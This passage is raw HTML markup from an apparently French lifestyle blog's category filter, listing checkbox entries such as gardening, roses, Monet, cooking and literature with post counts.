for="sf-input-dccb57a099dd9ef7315cf6a7323cdc6d">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-d1264bdc30d955487d65180fc96d77b7"><label class="sf-label-checkbox" for="sf-input-d1264bdc30d955487d65180fc96d77b7">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-be67b503cc965e8752f5a25ab157a611"><label class="sf-label-checkbox" for="sf-input-be67b503cc965e8752f5a25ab157a611">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-175e6ec08b747e9eabb9d90a6fc73115"><label class="sf-label-checkbox" for="sf-input-175e6ec08b747e9eabb9d90a6fc73115">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-25bec2f5e4afe49621ebe62b80a42546"><label class="sf-label-checkbox" for="sf-input-25bec2f5e4afe49621ebe62b80a42546">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-462df9055a7807a44454f9bde1a70a1e"><label class="sf-label-checkbox" for="sf-input-462df9055a7807a44454f9bde1a70a1e">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-ac45e224e6d949f8f38c9486a6eff265"><label class="sf-label-checkbox" for="sf-input-ac45e224e6d949f8f38c9486a6eff265">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-5267cb7d88926a0b4b504338864f05d1"><label class="sf-label-checkbox" for="sf-input-5267cb7d88926a0b4b504338864f05d1">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-10ed663db012befbe10218c8aef579fa"><label class="sf-label-checkbox" for="sf-input-10ed663db012befbe10218c8aef579fa">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-9370ea3f3381ee4b1b10871f1abc8edd"><label class="sf-label-checkbox" for="sf-input-9370ea3f3381ee4b1b10871f1abc8edd">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-6bc0ba5c46c0827ab3603eb9229c5ee2"><label class="sf-label-checkbox" for="sf-input-6bc0ba5c46c0827ab3603eb9229c5ee2">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-1100a7dc72a738935c3b0ff99a8a4a0e"><label class="sf-label-checkbox" for="sf-input-1100a7dc72a738935c3b0ff99a8a4a0e">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-e8866fc7551d3a333620598ac2c7e758"><label class="sf-label-checkbox" for="sf-input-e8866fc7551d3a333620598ac2c7e758">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-0a6b52fc6d5752790d99c0fd50c55151"><label class="sf-label-checkbox" for="sf-input-0a6b52fc6d5752790d99c0fd50c55151">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-b6bddfc62ad43f50dc0d537f09b18b6d"><label class="sf-label-checkbox" for="sf-input-b6bddfc62ad43f50dc0d537f09b18b6d">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-ab278ec4d55c5750ac48c7bfb7403699"><label class="sf-label-checkbox" for="sf-input-ab278ec4d55c5750ac48c7bfb7403699">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-5681c119e40257b4909b850c11422a78"><label class="sf-label-checkbox" for="sf-input-5681c119e40257b4909b850c11422a78">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-d6c8b4c5702bfadddf477e1ec1e53a89"><label class="sf-label-checkbox" for="sf-input-d6c8b4c5702bfadddf477e1ec1e53a89">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-4b6731a03a2bb88e1404134d540cf874"><label class="sf-label-checkbox" for="sf-input-4b6731a03a2bb88e1404134d540cf874">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-00e19d82bd9f56096fb7baa81dc30c55"><label class="sf-label-checkbox" for="sf-input-00e19d82bd9f56096fb7baa81dc30c55">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-2b2b0266a89a57a3ad1f106e7c873b26"><label class="sf-label-checkbox" for="sf-input-2b2b0266a89a57a3ad1f106e7c873b26">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-0f2e4e56ce18388d59cbeaa891879c8b"><label class="sf-label-checkbox" for="sf-input-0f2e4e56ce18388d59cbeaa891879c8b">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-f7cba77435e73a4d4797991536303d01"><label class="sf-label-checkbox" for="sf-input-f7cba77435e73a4d4797991536303d01">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-82e0a8c53561150affe2d20b6f564550"><label class="sf-label-checkbox" for="sf-input-82e0a8c53561150affe2d20b6f564550">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-9dc27d8cb581ab96f14cd31b7bca755e"><label class="sf-label-checkbox" for="sf-input-9dc27d8cb581ab96f14cd31b7bca755e">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-8065f33b960a08775329de1211c15b78"><label class="sf-label-checkbox" for="sf-input-8065f33b960a08775329de1211c15b78">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-3c6990988b84aea49e154154230067aa"><label class="sf-label-checkbox" for="sf-input-3c6990988b84aea49e154154230067aa">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-d4d49c3ab6b1d30f4772b1b60bdfae13"><label class="sf-label-checkbox" for="sf-input-d4d49c3ab6b1d30f4772b1b60bdfae13">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-b48e6c186416e7f1f514a821cf71776b"><label class="sf-label-checkbox" for="sf-input-b48e6c186416e7f1f514a821cf71776b">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-072ef37e10d5624bc1a00a0cc3b585a3"><label class="sf-label-checkbox" for="sf-input-072ef37e10d5624bc1a00a0cc3b585a3">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-d0ff0391092f7aecd3fb069a23b2f55f"><label class="sf-label-checkbox" for="sf-input-d0ff0391092f7aecd3fb069a23b2f55f">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-2e8eba057ac6c0c3d29a2eb85d694908"><label class="sf-label-checkbox" for="sf-input-2e8eba057ac6c0c3d29a2eb85d694908">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-8e2dad60273f595b5edef70dad6c9959"><label class="sf-label-checkbox" for="sf-input-8e2dad60273f595b5edef70dad6c9959">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-4fbc97ea83b4d7e3eb30ba876623ee12"><label class="sf-label-checkbox" for="sf-input-4fbc97ea83b4d7e3eb30ba876623ee12">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-fe1f23d09c22dd38be0936b49992b4a0"><label class="sf-label-checkbox" for="sf-input-fe1f23d09c22dd38be0936b49992b4a0">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-ad24609d10b66ecb75b53af318850111"><label class="sf-label-checkbox" for="sf-input-ad24609d10b66ecb75b53af318850111">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-8d8e6947857b41e373073c1e32764562"><label class="sf-label-checkbox" for="sf-input-8d8e6947857b41e373073c1e32764562">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-40e2f0ca07c69734e1e0478bec0eefc6"><label class="sf-label-checkbox" for="sf-input-40e2f0ca07c69734e1e0478bec0eefc6">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-ba7e35f99a30bfb42d8e31f5609d9551"><label class="sf-label-checkbox" for="sf-input-ba7e35f99a30bfb42d8e31f5609d9551">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-533fb430492a1687fa6cd9fd6620e365"><label class="sf-label-checkbox" for="sf-input-533fb430492a1687fa6cd9fd6620e365">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-ead38ddcf327c6072f2f458e8c9f7293"><label class="sf-label-checkbox" for="sf-input-ead38ddcf327c6072f2f458e8c9f7293">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-e8d88dcb6bc97b66684534f2ac8cde7b"><label class="sf-label-checkbox" for="sf-input-e8d88dcb6bc97b66684534f2ac8cde7b">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-bbf557b9a0b35902efff8986b43217bf"><label class="sf-label-checkbox" for="sf-input-bbf557b9a0b35902efff8986b43217bf">Humeur<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-e9362f23573b11c9aa3ab2d64d58c01c"><label class="sf-label-checkbox" for="sf-input-e9362f23573b11c9aa3ab2d64d58c01c">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-b62424f5ebc5a54339828fdd40be792b"><label class="sf-label-checkbox" for="sf-input-b62424f5ebc5a54339828fdd40be792b">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-3be723109c972bbfadf976f4a8b50488"><label class="sf-label-checkbox" for="sf-input-3be723109c972bbfadf976f4a8b50488">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-f9ce4303deb79f57b38ef462c8cb1868"><label class="sf-label-checkbox" for="sf-input-f9ce4303deb79f57b38ef462c8cb1868">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-93abe609cfa35464c87dca9c8901f637"><label class="sf-label-checkbox" for="sf-input-93abe609cfa35464c87dca9c8901f637">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-335802cd4d56c8777eae8770d8ac911c"><label class="sf-label-checkbox" for="sf-input-335802cd4d56c8777eae8770d8ac911c">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-e81501fa981dd4d775cbe5e7a1e467c8"><label class="sf-label-checkbox" for="sf-input-e81501fa981dd4d775cbe5e7a1e467c8">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-d5072948f6aef565099789eca6717b70"><label class="sf-label-checkbox" for="sf-input-d5072948f6aef565099789eca6717b70">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-1a7f49fcd3c2187babb36a60b352c75c"><label class="sf-label-checkbox" for="sf-input-1a7f49fcd3c2187babb36a60b352c75c">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-8a73840840b449a8601287e8683c7dfa"><label class="sf-label-checkbox" for="sf-input-8a73840840b449a8601287e8683c7dfa">Jardin d&#039;Hiver<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-5a8a57e2451d094e106b63aee66245fc"><label class="sf-label-checkbox" for="sf-input-5a8a57e2451d094e106b63aee66245fc">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-400fdbd39cde3016297b0e3a0f6a639e"><label class="sf-label-checkbox" for="sf-input-400fdbd39cde3016297b0e3a0f6a639e">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="150" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-410fc645987a34d2b073093e598246bb"><label class="sf-label-checkbox" for="sf-input-410fc645987a34d2b073093e598246bb">Kali<span class="sf-count">(150)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-d0cc3a6f6bbcff164be2d269daa62116"><label class="sf-label-checkbox" for="sf-input-d0cc3a6f6bbcff164be2d269daa62116">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-3981336cd78d450d11a96443dcb2faa1"><label class="sf-label-checkbox" for="sf-input-3981336cd78d450d11a96443dcb2faa1">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-a4c70572cb91bcbb04ec58140053ab26"><label class="sf-label-checkbox" for="sf-input-a4c70572cb91bcbb04ec58140053ab26">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-cd1115eabd212e3ffbede90902985e87"><label class="sf-label-checkbox" for="sf-input-cd1115eabd212e3ffbede90902985e87">Langage<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-75ca229b2f3afffdb4b4380ba0a04f41"><label class="sf-label-checkbox" for="sf-input-75ca229b2f3afffdb4b4380ba0a04f41">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-2b1983530aea5330775b1e1e1988e5c3"><label class="sf-label-checkbox" for="sf-input-2b1983530aea5330775b1e1e1988e5c3">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-c260eed1151c818e694c5635c9d12b9a"><label class="sf-label-checkbox" for="sf-input-c260eed1151c818e694c5635c9d12b9a">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-e85b13f4f1ab3ccf90162f2386829d1d"><label class="sf-label-checkbox" for="sf-input-e85b13f4f1ab3ccf90162f2386829d1d">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-6b6689656ab1e1b9dbb4338853f69333"><label class="sf-label-checkbox" for="sf-input-6b6689656ab1e1b9dbb4338853f69333">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-8403d557fdcafeb5ecb13b9fb05a3f69"><label class="sf-label-checkbox" for="sf-input-8403d557fdcafeb5ecb13b9fb05a3f69">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-13832e1bf0d85c992093488bf75b8087"><label class="sf-label-checkbox" for="sf-input-13832e1bf0d85c992093488bf75b8087">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-b4a3b7aecc4da44a4fa316ad5ecf5d8f"><label class="sf-label-checkbox" for="sf-input-b4a3b7aecc4da44a4fa316ad5ecf5d8f">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-a91a5181567113561dec130f0f8ba569"><label class="sf-label-checkbox" for="sf-input-a91a5181567113561dec130f0f8ba569">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-6191191fbc443e82351d0abd7b553672"><label class="sf-label-checkbox" for="sf-input-6191191fbc443e82351d0abd7b553672">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-058313f6548d88813764378036215db4"><label class="sf-label-checkbox" for="sf-input-058313f6548d88813764378036215db4">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-f9ed6d9294b1f4de3ef4ebf6f3eff21b"><label class="sf-label-checkbox" for="sf-input-f9ed6d9294b1f4de3ef4ebf6f3eff21b">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-49fc01e7e1557246b67656fad533bf29"><label class="sf-label-checkbox" for="sf-input-49fc01e7e1557246b67656fad533bf29">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-6212cd1016a4ca74d78e6cceed106ab5"><label class="sf-label-checkbox" for="sf-input-6212cd1016a4ca74d78e6cceed106ab5">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-4790254418bbd24efa8ea61a571ce187"><label class="sf-label-checkbox" for="sf-input-4790254418bbd24efa8ea61a571ce187">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-72f87e5feed2ba9c1ce4145e1aa644e6"><label class="sf-label-checkbox" for="sf-input-72f87e5feed2ba9c1ce4145e1aa644e6">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-96c94127a125456797ae806d9addfb22"><label class="sf-label-checkbox" for="sf-input-96c94127a125456797ae806d9addfb22">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-590469050f765e9f276cde30e6f2c614"><label class="sf-label-checkbox" for="sf-input-590469050f765e9f276cde30e6f2c614">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-6caa9322f7fd7bde37f514d87c591cdf"><label class="sf-label-checkbox" for="sf-input-6caa9322f7fd7bde37f514d87c591cdf">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-d2674609ca276b86b21d77a59d736fe7"><label class="sf-label-checkbox" for="sf-input-d2674609ca276b86b21d77a59d736fe7">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-e33fe7fce0b0d0a29145483315375276"><label class="sf-label-checkbox" for="sf-input-e33fe7fce0b0d0a29145483315375276">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-88eed890a99a8cffb3d94dd729e5f27e"><label class="sf-label-checkbox" for="sf-input-88eed890a99a8cffb3d94dd729e5f27e">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-89b8caa1ae8616259de7dfe838894a88"><label class="sf-label-checkbox" for="sf-input-89b8caa1ae8616259de7dfe838894a88">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-092e8f503a99b7f7e69a18a0c6faabd9"><label class="sf-label-checkbox" for="sf-input-092e8f503a99b7f7e69a18a0c6faabd9">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-24e1d8811d47b8029dc5dc34c017526b"><label class="sf-label-checkbox" for="sf-input-24e1d8811d47b8029dc5dc34c017526b">Mon Capitaine<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-f3cec0a7b8e28ce332394e60367c6557"><label class="sf-label-checkbox" for="sf-input-f3cec0a7b8e28ce332394e60367c6557">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-fa25d07ed12243b5673573bae34b2cea"><label class="sf-label-checkbox" for="sf-input-fa25d07ed12243b5673573bae34b2cea">Musée<span 